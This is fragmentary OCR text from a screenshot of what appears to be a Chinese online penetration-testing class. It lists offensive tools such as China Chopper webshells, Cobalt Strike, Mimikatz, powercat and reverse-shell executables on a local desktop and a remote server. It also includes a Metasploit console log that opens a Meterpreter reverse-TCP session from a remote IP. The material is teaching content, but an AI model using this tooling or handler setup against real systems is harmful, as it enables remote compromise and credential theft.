 C:\Users\mingy\Desktop\mx
享 查看 应用程序工具
mx
Neo-reGeorg
mx
下载
名称 修改日期 类型
Struts2.2019.V2.3 2020/9/1 星期二 17:35 文件夹
Struts2漏洞检查工具2018版 2020/9/1 星期二 17:35 文件夹
x64tools 2020/9/4 星期五 12:52 文件夹
中国菜刀 2020/9/15 星期二 14:... 文件夹
中国菜刀-过狗版 2020/9/1 星期二 17:35 文件夹
8899.exe 2020/10/20 星期二 1... 应用程序
9999.exe 2020/10/20 星期二 1... 应用程序
badcode.exe 2020/10/6 星期二 21:... 应用程序
beacon.exe 2020/10/9 星期五 14:... 应用程序
c_rev_msf1.c 2020/3/12 星期四 18:... C Source
calc.exe 2020/6/1 星期一 16:46 应用程序
comctl32.dll 2020/9/1 星期二 17:35 应用程序
CVE-2019-0803.exe 2020/9/1 星期二 17:35 应用程序
dnscat.ps1 2020/10/21 星期三 1... Window
evil.hta 2020/10/21 星期三 1... HTML 应
go_rev_msf.exe 2020/9/1 星期二 17:35 应用程序
icmp_socks.exe 2020/10/20 星期二 1... 应用程序
icmp_tcp.exe 2020/10/20 星期二 1... 应用程序
icmpsh.exe 2020/9/10 星期四 13:... 应用程序
info.bat 2020/5/20 星期三 13:... Window
info.txt 2020/5/20 星期三 13:... TXT 文件
项目 7.00 KB
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49
CVM(139.155.4
CVM(139.155.49
VPS(47.101.214
VPS(47.101.214
Sessions
Tools
Sftp
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Remote monitoring
Follow terminal folder
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread
LHOST 172.27.0.2 yes The listen address (an interface may be s
LPORT 8899 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.27.0.2:8899
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 110.53.253.156
[*] Meterpreter session 2 opened (172.27.0.2:8899 -> 110.53.253.156:57499) at 202
00
VM-0-2-ubuntu 4% 1.34 GB / 1.79 GB 1.25 Mb/s 0.05 Mb/s 64 days
腾讯课堂
讨论区 成员
"杨达"送给"mingy"一朵
杨达
1
任泽登
1
任耀祖
一时不知道从哪问起..
任耀祖
就是没理解
任耀祖
等着看录播
任耀祖
都有点迷
资源监控
37
单击此处添加备注
幻灯片 第 33 张，共 37 张 英语(美国) 备注 批注